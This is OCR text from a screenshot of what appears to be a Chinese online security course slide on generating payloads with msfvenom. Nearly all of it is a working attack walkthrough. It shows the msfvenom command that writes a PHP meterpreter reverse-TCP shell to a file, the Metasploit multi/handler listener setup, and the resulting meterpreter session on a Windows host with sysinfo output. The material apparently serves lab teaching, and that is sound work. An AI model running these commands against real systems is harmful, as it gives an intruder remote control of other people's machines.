 上课中 00:26:32
网络安全
msfvenom生成payload
腾讯课堂
合天网安实验室
WWW.HETIANLAB.COM
php payload
msfvenom -p php/meterpreter_reverse_tcp lhost=192.168.24.146 lport=5555 -f raw
-o /root/Desktop/shell_.php
root@qwertypoiuyt:~# msfvenom -p php/meterpreter_reverse_tcp lhost=192.168.24.146 lport=5555 -f raw -o /root/Desktop/shell_.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 30690 bytes
Saved as: /root/Desktop/shell_.php
msf5 exploit(multi/handler) > set payload php/meterpreter_reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.24.146
msf5 exploit(multi/handler) > set lport 5555
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.24.146:5555
[*] Meterpreter session 3 opened (192.168.24.146:5555 -> 192.168.24.142:49419) at 10:54:02 -0400
meterpreter > sysinfo
Computer : SOURCE-PC
OS : Windows NT SOURCE-PC 6.1 build 7600
Meterpreter : php/windows